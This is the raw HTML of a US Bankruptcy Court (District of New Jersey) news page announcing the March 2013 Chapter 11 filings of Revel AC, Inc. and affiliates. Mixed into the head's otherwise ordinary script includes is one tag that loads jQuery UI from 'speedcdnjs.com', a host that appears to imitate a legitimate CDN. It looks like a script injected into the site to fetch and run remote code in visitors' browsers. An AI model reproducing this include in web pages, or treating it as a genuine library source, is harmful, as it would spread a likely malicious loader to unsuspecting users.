

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.njb.uscourts.gov/news/revel-casino-atlantic-city-nj-bankruptcy-case?page=23
body_size: 7272
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/revel-casino-atlantic-city-nj-bankruptcy-case" />
<link rel="shortlink" href="/node/1190" />
<link rel="shortcut icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Revel Casino at Atlantic City, NJ Bankruptcy Case | District of New Jersey | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_6vNbNvDhmVysgGAAeIiaRg7rhfGWCJcMF4mYNh_akss.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_hN_h5V6OXsDfFrOAgtBMPDpd4CbbQZb8Wbum8cBjVlg.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.njb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9cdyf"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_n7LX3AY82JRUHI5xCQXpfNml_bNMl6pEy-jCB_2T0t8.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_BTzn74FWBCzLcd1MDMSa_kNIPKu_CidzvjEICNymZAc.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"#header-outline","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of New Jersey. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of New Jersey does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/revel-casino-atlantic-city-nj-bankruptcy-case?page=23":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1190 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.njb.uscourts.gov/sites/njb/files/seal2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of New Jersey                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Christine M. Gravelle, Chief Judge | Jeanne A. Naughton, Clerk of Court </span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/revel-casino-atlantic-city-nj-bankruptcy-case?page=23" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-W-BtpsOPbprw7yXt7mg0dRmDKdNl4SqxNxUrK2n2tUw" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-639"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-770"><a href="https://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-723"><a href="/resources">Resources</a></li>
<li class="last leaf menu-mlid-728"><a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></li>
</ul></li>
<li class="expanded menu-mlid-620"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-624"><a href="/court-info/local-rules-and-orders">Local Rules and General Orders</a></li>
<li class="leaf menu-mlid-697"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-774"><a href="/content/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-623"><a href="/court-info/court-holidays">Court Holiday Calendar</a></li>
<li class="leaf menu-mlid-794"><a href="/court-info/court-locations/">Staff Directory</a></li>
<li class="leaf menu-mlid-792"><a href="/directions">Directions</a></li>
<li class="leaf menu-mlid-771"><a href="/driving-directions-first-meeting-creditors-341ameetinglocations">Directions for First Meeting of Creditors</a></li>
<li class="leaf menu-mlid-758"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-793"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-773"><a href="https://www.uscourts.gov/">Federal Judiciary</a></li>
<li class="leaf menu-mlid-791"><a href="/content/register-governmental-units">Register of Governmental Units</a></li>
<li class="leaf menu-mlid-772"><a href="https://www.ca3.uscourts.gov/">Third Circuit Court of Appeals</a></li>
<li class="leaf menu-mlid-755"><a href="/historical-societies">Historical Societies</a></li>
<li class="leaf menu-mlid-816"><a href="/content/courtroom-technology">Courtroom Technology</a></li>
<li class="last leaf menu-mlid-756"><a href="/job-vacancies">Job Vacancies</a></li>
</ul></li>
<li class="expanded menu-mlid-629"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-898"><a href="/hearing-dates">Hearing Dates</a></li>
<li class="leaf menu-mlid-850"><a href="/content/opinions-research">Opinions Research</a></li>
<li class="leaf has-children menu-mlid-716"><a href="/content/honorable-christine-m-gravelle">Honorable Christine M. Gravelle, Chief Judge</a></li>
<li class="leaf has-children menu-mlid-630"><a href="/content/honorable-michael-b-kaplan">Honorable Michael B. Kaplan</a></li>
<li class="leaf has-children menu-mlid-717"><a href="/content/honorable-andrew-b-altenburg-jr">Honorable Andrew B. Altenburg, Jr.</a></li>
<li class="leaf has-children menu-mlid-718"><a href="/content/honorable-vincent-f-papalia">Honorable Vincent F. Papalia</a></li>
<li class="leaf has-children menu-mlid-719"><a href="/content/honorable-john-k-sherwood">Honorable John K. Sherwood</a></li>
<li class="leaf has-children menu-mlid-720"><a href="/content/honorable-jerrold-n-poslusny-jr">Honorable Jerrold N. Poslusny, Jr.</a></li>
<li class="leaf has-children menu-mlid-721"><a href="/content/honorable-stacey-l-meisel">Honorable Stacey L. Meisel</a></li>
<li class="leaf has-children menu-mlid-846"><a href="/content/honorable-mark-e-hall">Honorable Mark E. Hall</a></li>
<li class="last leaf has-children menu-mlid-899"><a href="/content/honorable-judge-tba">Honorable TBA</a></li>
</ul></li>
<li class="expanded menu-mlid-636"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-730"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf has-children menu-mlid-749"><a href="/cmecf-users-guide-attorneys">CM/ECF User&#039;s Guide</a></li>
<li class="leaf menu-mlid-737"><a href="/content/cmecf-resources">CM/ECF Resources</a></li>
<li class="leaf menu-mlid-750"><a href="/cmecf_help_desk_info">CM/ECF Helpdesk Information</a></li>
<li class="leaf menu-mlid-895"><a href="/content/complex-chapter-11-cases">Chapter 11 Complex Cases</a></li>
<li class="leaf menu-mlid-727"><a href="/nextgen">Registering for E:Filing Access</a></li>
<li class="leaf menu-mlid-809"><a href="/bankruptcy-resource-guide">Bankruptcy Resource Guide</a></li>
<li class="leaf has-children menu-mlid-739"><a href="/lawyers-advisory-committee">Lawyers Advisory Committee</a></li>
<li class="leaf menu-mlid-745"><a href="/privacy-guidelines">Privacy Guidelines</a></li>
<li class="leaf menu-mlid-746"><a href="/court-appearances-telephone">Court Appearances by Telephone</a></li>
<li class="leaf menu-mlid-752"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="last leaf menu-mlid-753"><a href="/content/zoom-trial-guidelines">Zoom Guidelines</a></li>
</ul></li>
<li class="expanded menu-mlid-635"><a href="/content/filing-bankruptcy-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-807"><a href="/file/1989">Checklist for Ch 7 &amp; 13 Documents Required at Time of Filing</a></li>
<li class="leaf menu-mlid-806"><a href="https://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-754"><a href="/content/submitting-bankruptcy-package-electronically-esr">Submitting a Bankruptcy Package Electronically</a></li>
<li class="leaf menu-mlid-805"><a href="/content/introduction-bankruptcy-video">Introduction to Bankruptcy Video</a></li>
<li class="leaf menu-mlid-789"><a href="https://consumer.ftc.gov/articles/trouble-paying-your-mortgage-or-facing-foreclosure#Filing">Before You File for Personal Bankruptcy</a></li>
<li class="leaf menu-mlid-790"><a href="/content/chapter-7-debtor-assistance-resource-guide">Chapter 7 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-804"><a href="/content/chapter-13-debtor-assistance-resource-guide">Chapter 13 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-787"><a href="https://www.justice.gov/ust/credit-counseling-by-state/New-Jersey">Approved Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-803"><a href="https://www.justice.gov/ust/means-testing">Median Income Data</a></li>
<li class="leaf menu-mlid-802"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-801"><a href="/content/new-jersey-foreclosure-mediation">Foreclosure Resources</a></li>
<li class="leaf menu-mlid-800"><a href="/content/information-concerning-exemptions">Exemption Information</a></li>
<li class="leaf menu-mlid-799"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf menu-mlid-798"><a href="/content/legal-resources">Legal Resources</a></li>
<li class="leaf menu-mlid-797"><a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-796"><a href="/content/determine-how-you-will-pay-your-filing-fee">Determine How You Will Pay Your Filing Fee</a></li>
<li class="last leaf menu-mlid-808"><a href="/file/1879">Where to File - By County</a></li>
</ul></li>
<li class="expanded menu-mlid-627"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/forms/all-forms">All Forms</a></li>
<li class="last leaf menu-mlid-813"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">National Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-633"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-757"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf menu-mlid-759"><a href="/content/pacer-information">PACER Information</a></li>
<li class="leaf menu-mlid-760"><a href="/content/obtaining-case-information">Obtaining Case Information and Copies of Documents</a></li>
<li class="leaf menu-mlid-761"><a href="/content/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-842"><a href="/BlockFi">BlockFi Inc. - 22-19361 (MBK)</a></li>
<li class="leaf menu-mlid-764"><a href="/BBB">Bed Bath &amp; Beyond, Inc. - 23-13359 (VFP)</a></li>
<li class="leaf menu-mlid-843"><a href="/bowflex">BowFlex Inc. - 24-12364 (ABA)</a></li>
<li class="last leaf menu-mlid-844"><a href="/riteaid">Rite Aid Corporation</a></li>
</ul></li>
<li class="leaf menu-mlid-638"><a href="/office-us-trustee">Office of the US Trustee</a></li>
<li class="last expanded menu-mlid-637"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf has-children menu-mlid-710"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="leaf menu-mlid-704"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf has-children menu-mlid-702"><a href="/mediation">Mediation</a></li>
<li class="leaf has-children menu-mlid-705"><a href="/loss-mitigation-program">Loss Mitigation Program</a></li>
<li class="leaf menu-mlid-708"><a href="/financial-literacy-resources">Financial Literacy Resources</a></li>
<li class="last leaf menu-mlid-715"><a href="/financial-management-companies">Financial Management Companies</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Revel Casino at Atlantic City, NJ Bankruptcy Case            </h1>
          
                                        
                      <article about="/news/revel-casino-atlantic-city-nj-bankruptcy-case" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Revel Casino at Atlantic City, NJ Bankruptcy Case" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2013-03-26T00:00:00-04:00" class="date-display-single">Tuesday, March 26, 2013</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>On March 25, 2013, each of the entities listed below filed a petition in this Court for relief under Chapter 11 of Title 11 of the United States Code.  The Debtors have moved for joint administration of these cases under the number assigned to the Chapter 11 case of Revel AC, Inc., Case No. 13-16253 JHW  </p>
<p>Revel AC, Inc.<br />
Revel AC, LLC<br />
Revel Atlantic City, LLC<br />
Revel Entertainment Group, LLC<br />
NB Acquisition LLC</p>
<p>For further information concerning these cases, please access <a href="https://ecf.njb.uscourts.gov/cgi-bin/login.pl">PACER</a>.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-47855644e826a51364bfa766700bf090">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2026">2026</a>
              (1)
          </li>
      <li><a href="/news/2025">2025</a>
              (25)
          </li>
      <li><a href="/news/2024">2024</a>
              (14)
          </li>
      <li><a href="/news/2023">2023</a>
              (11)
          </li>
      <li><a href="/news/2022">2022</a>
              (13)
          </li>
      <li><a href="/news/2021">2021</a>
              (20)
          </li>
      <li><a href="/news/2020">2020</a>
              (28)
          </li>
      <li><a href="/news/2019">2019</a>
              (8)
          </li>
      <li><a href="/news/2018">2018</a>
              (9)
          </li>
      <li><a href="/news/2017">2017</a>
              (10)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/revel-casino-atlantic-city-nj-bankruptcy-case?page=23%2C1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/revel-casino-atlantic-city-nj-bankruptcy-case?page=23%2C2">3</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/revel-casino-atlantic-city-nj-bankruptcy-case?page=23%2C1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/revel-casino-atlantic-city-nj-bankruptcy-case?page=23%2C2">last »</a></li>
</ul>  
  
  
      <div class="view-footer">
      <p>For News Announcements older than five years, you can use the search feature.</p>
    </div>
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-37" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/job-vacancies">Employment</a> | <a href="http://www.uscourts.gov/glossary">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
